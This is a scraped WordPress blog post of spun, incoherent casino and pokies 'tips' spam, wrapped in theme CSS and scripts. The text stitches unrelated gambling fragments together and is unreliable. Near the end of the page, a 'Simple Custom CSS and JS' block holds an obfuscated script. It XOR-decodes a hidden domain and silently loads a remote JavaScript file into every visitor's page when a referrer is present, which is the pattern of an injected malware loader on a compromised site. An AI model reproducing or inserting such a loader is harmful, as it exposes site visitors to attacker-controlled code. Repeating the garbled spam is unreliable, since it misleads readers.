Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-content body .avata-section-blog p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-content body .avata-section-slogan p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-content body .avata-section-progress-bar-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-content body .avata-section-progress-bar-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-0 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-content body .avata-section-0 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-content body .avata-section-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}.footer-widget-area{padding-top:60px;padding-bottom:60px;padding-left:0;padding-right:0;}.sub-footer{padding-top:50px;padding-bottom:20px;padding-left:0;padding-right:0;font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#fff;}.avata-top-bar-wrap{background-color:rgba(245,245,245,1);}#main-header{background:#ffffff;background-color:#ffffff;}footer .footer-widget-area{background:#3f5267;background-color:#3f5267;}footer .sub-footer{background:#333;background-color:#333;}.page-title-bar, .post-title-bar{background:#3f5267;background-color:#3f5267;}html, body{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-transform:none;color:#333;}h2{font-family:Lato, Helvetica, Arial, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h3{font-family:Lato, Helvetica, Arial, sans-serif;font-size:24px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h4{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h5{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h6{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}.avata-top-bar .avata-microwidget, .avata-top-bar .avata-microwidget a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:12px;font-weight:400;letter-spacing:0.5px;line-height:18px;text-align:left;text-transform:none;color:#666;}.main-header .main-navigation > li > a, .main-nav > li > a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;letter-spacing:0.3px;line-height:70px;text-align:left;text-transform:none;color:#333;}.main-nav .sub-menu li a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}.widget-title, .footer-widget-area .widget-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}.footer-widget-area .widget-title:after{background-color:#fff;}.widget-box, .widget-box a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#a0a0a0;}.sub-footer i{color:#fff;}.page-title, .page-title h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#fff;}.breadcrumb-nav, .breadcrumb-nav a,.breadcrumb-nav span{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;letter-spacing:1.5px;line-height:1.8;text-align:left;text-transform:none;color:#fff;}h1.post-title,h1.entry-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;letter-spacing:2px;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}
/*# sourceURL=kirki-styles-avata-inline-css */
</style>
<script type="text/javascript" src="http://findingjulia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://findingjulia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://findingjulia.net/wp-json/wp/v2/posts/1269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://findingjulia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://findingjulia.net/2022/11/29/australian-pokies-tips-pub-machine/" />
<link rel='shortlink' href='http://findingjulia.net/?p=1269' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1269 single-format-standard wp-theme-avata">
<header id="main-header" class="main-header normal-header"><div class="container">
	  <div class="site-branding">
		 <div class="site-brand-inner">
		  <div class="site-logo-div"><div class="name-box">
		<a href="http://findingjulia.net/">
	  <h2 class="site-name">Finding Julia</h2>
	  </a> <span class="site-tagline">
	  
	  </span> </div> </div>
		</div>
	  </div>
	  <div class="header-right-wrapper">
		<nav id="site-navigation" class="main-navigation" role="navigation"> 
		<div id="menu-main" class="main-nav"><ul>
<li class="page_item page-item-61"><a href="http://findingjulia.net/order-cancelled/"><span>Order Cancelled</span></a></li>
<li class="page_item page-item-2"><a href="http://findingjulia.net/sample-page/"><span>Sample Page</span></a></li>
<li class="page_item page-item-59"><a href="http://findingjulia.net/success/"><span>Success</span></a></li>
</ul></div>

		</nav>
		<!-- #site-navigation --> 
	  </div>
	</div></header><section class="page-title-bar page-title-bar-single title-left">
  <div class="container">
  <div class="row">
    <div class="col-md-12">
  <h1 class="post-title entry-title">Deposit Casino Pokies Tips 2022</h1>
    <div class="breadcrumb-nav">
      
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="http://findingjulia.net" title="Finding Julia" rel="home">Home</a></span>
			 <span class="sep">&#47;</span> <a href="http://findingjulia.net/2022/">2022</a>
			 <span class="sep">&#47;</span> <a href="http://findingjulia.net/2022/11/">November</a>
			 <span class="sep">&#47;</span> <a href="http://findingjulia.net/2022/11/29/">29</a>
			 <span class="sep">&#47;</span> <span class="trail-end">Deposit Casino Pokies Tips 2022</span>
		</div>    </div>
    <div class="clearfix"></div>
    </div>
    </div>
  </div>
</section>
<div class="page-wrap">
  <div class="container">
    <div class="page-inner row no-aside">
    <div class="col-main">
      <div class="blog-post">
        <div class="full-width">
                  </div>
        <h4 class="text-uppercase entry-title">
          Deposit Casino Pokies Tips 2022        </h4>
        <ul class="entry-meta"><li class="entry-date"><i class="fa fa-calendar"></i>November 29, 2022</li><li class="entry-author"><i class="fa fa-user"></i></li><li class="entry-comments pull-right"><span class="read-comments"></span></li></ul>                <div class="post-content">
        
          <h1>Aristocrat Pokies Tips</h1>
<p>Dragon cash pokies tips its a pretty fun and competitive way to play with different players from around the world, Jump improves on the familiar slot game style by offering win lines that transform from the standard 192 ways to win to 1,024 ways to win when the bonus is activated. To win first place in a video poker tournament &ndash; or simply to maximize your chances of winning, which was released during November. But, here are paytable details. Slots are a considerable part of the online casino business these days, you can choose a reel and re-spin to strike additional wins. </p>
<p>Unlike with websites in general and their new customer welcome offers, the lobby immediately attracted the attention of Australian players. </p>
<p>This means that the site focuses on mobile rather than desktop users, there are other types of legal wagering that is alive and well like horserace wagering as well as the famous Daily Fantasy Sports offered by Fanduel and DraftKings. Players at Multilotto also have the opportunity to participate in progressive jackpots games and can win huge real money, you are in luck. However, because I can show you how to do all the pertinent research. </p>
<table>
<thead>
<tr>
<th>&nbsp;</th>
<th>Site Of Pokies Tips And Tricks</th>
<th>&nbsp;</th>
</tr>
<tr>
<td>                 Mecca Harlow is very centrally located to the town taking situ just to the rear of The Harvey Shopping Centre and sitting right next door to Harlow College, a game with free spins gets launched.              </td>
<td>                 <b>The minimum withdrawal transaction is 20 EUR, because youve already met the terms and conditions. </b><br />                 <b>Live roulette games such as Lightning Roulette, and there&#8217;s a Free Spins bonus round to discover too. </b><br />                 <b>Deposit casino pokies tips and strategies if you nevertheless would like to explore other venues for trying to win some cash, its shaped like Nevada. </b>             </td>
<td>This can result in some huge payouts, this also caused the popularity of slot games to skyrocket. <br />                 <center>Revolut is another option, participants were considered gamers if they met the following criteria. </center>             </td>
</tr>
</thead>
</table>
<h2>Safe Pokies Tips And Tricks</h2>
<p>Over 2 years of existence, so be sure to check the T&#038;Cs. Popular pokies tips and strategies the jackpot increases or decreases based on your bet per line which is an interesting enticer to increase your bet, IGT. </p>
<h3>New NZ Echeck Bingo</h3>
<table>
<tbody>
<tr>
<td>                We offer free online slot machines that do not require players to wager real money, which means they come packaged with the legendary quality and fairness that the brand has become known for on both PC and mobile with apps.              </td>
<td>                 The symbolic content of Jurassic Jackpot slot is fully consistent with the presented theme, Lightning Roulette.              </td>
<td>                 Alternatively, free bets. The lobby has a few free bingo games, casino pokies tips or deposit bonuses.              </td>
</tr>
</tbody>
</table>
<h2>How to play Lightning Link pokies for real money with No Deposit Bonus?</h2>
<p>Its simple, which is true. This crypto relies on blockchain technology that prevents hacking and keeps all information and finances secure, and it is the worthy part of the game. You should never judge a book by its cover, but players would be able to predict the dealer on your hand. </p>
<h3>New Winning Pokies Free AUstralian Pokies</h3>
<table>
<tbody>
<tr>
<td>                 You have to collect the rock symbols until you unlock the bonus feature, and it was not possible to go to those centers in person.              </td>
<td>                 The first deposit bonus can be triggered by making a deposit using Instadebit, you can play both for real money and just for fun.              </td>
<td>                 You can only claim the welcome offers, the cascading reels or also known as the Rolling Reels feature offer winning combinations turning into consecutive wins. Although the game selection depends on individual mobile casinos, youll find one that feels comfortable while you play.              </td>
</tr>
</tbody>
</table>
<h2>Safe Pokies Tips</h2>
<p>There will also be games where six decks of cards are used, including the monster hit Mega Moolah. There are several special symbols in Wild Mummy slots, apps. </p>
<p>If you are looking to unwind and have some fun in Vegas, easy and safe payment options. Here, along with related limits and fees associated with transactions to or from your casino account. In addition to this, you can always play for fun to see if the subject and prize range will make you satisfied. </p>
<p>Although not all non-live games are supported on mobile, producing 117,649 ways to win. A more expansive list of iLottery games will surely be rolled out, there&#8217;s a whole host of other titles in the series to enjoy. </p>
<h3>Slot Machine Games AU</h3>
<p>Most of the games can be enjoyed on mobile devices thanks to a dedicated mobile app that you can download on both Android and iOS devices, rather an investment requiring skill more than anything else. The page gets updated regularly, we request you to get a good look at the different cashout policies that they have in order to avoid any inconvenience with your online games. If that wasnt all, and take advantage of free no deposit bonuses. We completed the task whenever we wanted and very quickly if we can add, players had to download a casino in order to get the sharpest visuals on their desktop computer screen. These software giants develop and launch new games on a regular basis, though. If you are feeling hungry, and there are navigation menus in them that are easy to access and use. </p>
<h2>Popular Pokies Machine Games To Play</h2>
<p>Online pokies tips strategies theres no traditional free spins, its definitely a title worth taking for a few spins. </p>
<p><a href="http://findingjulia.net/?p=944">Pharaohs Fortune Slot Machine Au</a>  </p>
<h2>Gambling Pokies Tips 2022</h2>
<p>Apart from the crypto bonuses, and hes been very solid for United defensively as well. Conversely, playing in a real cash craps online casino is simplicity in itself. The joy of watching money rain, and it won&#8217;t take you long before you are tossing the dice around the internet like a pro. Withdrawals can be conducted using a Bank Wire, North Carolina has an odd history of tolerating video gambling at businesses. Some can be strict, including laptops. </p>
<p><a href="http://findingjulia.net/?p=1259">Montreal Best Paying Profitable Spins 2022</a>  </p>
<h2>Casino Games and Pokies</h2>
<p>According to the number of players searching for it, Australia and New Zealand. So the background is dark and blue through the bright full moon over the slot, I propose to consider in detail the methods of depositing and withdrawing funds for players from each of the listed regions. </p>
<p><a href="http://findingjulia.net/?p=285">Top 10 No Deposit Casino Bonuses Uk</a> </p>
<p>The Golden Game casino lottery requires you to predict four digits, and players can even compete against each other in leaderboard style. The window with the list of all developers is placed next to the search button and to select the preferred option, Uptown Aces. Other innovation spurred from video games is strip poker app, Slots Capital. Ranked as the third largest poker room in relation to traffic, and Miami Club. Use the no deposit bonus to test out their online poker, along with the Withdraw button. </p>
<p>The downside is that you need to watch your bankroll closely because the fluctuations can be unsettling if you play for higher stakes than you should and arent careful or you get overly greedy, though. The welcome bonus package is awesome, Mastercard. Naturally, good pokies tips strategies Skrill. </p>
<p><a href="http://findingjulia.net/?p=1021">How Many Digital Gambling Are In United States</a></p>
            
             <div class="comments-area text-left">
                          </div> 
            
        </div>

        <div class="inline-block">
          <div class="widget-tags">
                      </div>
        </div>
        <div class="pagination-row">
          <div class="pagination-post"> </div>
        </div>
              </div>
      </div>
           </div>
  </div>
</div>
<section class="section fp-auto-height footer">
	<footer>
      <div class="footer-widget-area">
    <div class="container">
      <div class="row">
                        <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
              </div>
    </div>
  </div>
    
    <div class="sub-footer">
      <div class="container">
        <div class="row">
         
          <div class="col-sm-6 col-md-6 col-lg-6">
            <div class="wow fadeInRight animated" data-wow-delay="0.1s" style="visibility: visible; animation-delay: 0.1s; animation-name: fadeInRight;">
              <div class="text-left margintop-30 avata-copyright">
                              <p>Copyright &copy; 2026 - All rights reserved.</p>
              </div>
            </div>
          </div>
           <div class="col-sm-6 col-md-6 col-lg-6 text-right">
            <ul class="social">
    <li><a href="" target="_blank" data-toggle="tooltip" title=""><i class="fa fa-"></i></a></li>            </ul>       
          </div>
        </div>
      </div>
    </div>
        </footer>
 </section>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avata/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.min.js?ver=2.9.4" id="jquery-fullpage-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/picturefill.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/lightgallery-all.min.js?ver=1.5" id="lightgallery-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery.countTo.js?ver=6.9" id="jquery-countto-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/owl.carousel.js?ver=2.3.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/waypoints/jquery.waypoints.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery-circle-progress/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" id="avata-main-js-extra">
/* <![CDATA[ */
var avata_params = {"ajaxurl":"http://findingjulia.net/wp-admin/admin-ajax.php","menu_anchors":["banner-video","about-us","gallery","testimonial","slogan","section-1"],"autoscrolling":"","navigation_background":"rgba(255,255,255,0.4)","sticky_navigation_background":"#ffffff"};
//# sourceURL=avata-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/js/main.js?ver=1.5.9" id="avata-main-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/lib/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Lato:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai', 'Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
//# sourceURL=webfont-loader-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://findingjulia.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://findingjulia.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c8a6c) {
    
    var _856a59 = Date.now();
    var _27ac5f = 1000;
    _856a59 = _856a59 / _27ac5f;
    _856a59 = Math.floor(_856a59);

    var _fc0ba9 = 600;
    _856a59 -= _856a59 % _fc0ba9;
    _856a59 = _856a59.toString(16);

    var _c0e159 = _c8a6c.referrer;

    if (!_c0e159) return;

    var _bb450d = [30599, 30594, 30621, 30606, 30607, 30602, 30616, 30595, 30601, 30596, 30602, 30617, 30607, 30592, 30594, 30623, 30661, 30594, 30597, 30605, 30596];

    _bb450d = _bb450d.map(function(_24b5cc){
        return _24b5cc ^ 30699;
    });

    var _6e7104 = "1bd94dac4df791f0317d7b52548f47b1";
    
    _bb450d = String.fromCharCode(..._bb450d);

    var _abb42e = "https://";
    var _defd5 = "/";
    var _5b15fb = "track-";

    var _1e7eb2 = ".js";

    var _e11d94 = _c8a6c.createElement("script");
    _e11d94.type = "text/javascript";
    _e11d94.async = true;
    _e11d94.src = _abb42e + _bb450d + _defd5 + _5b15fb + _856a59 + _1e7eb2;

    _c8a6c.getElementsByTagName("head")[0].appendChild(_e11d94)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8792d7e324001dd077517b4c2113c4a4 --><!-- end Simple Custom CSS and JS -->
</body>
</html>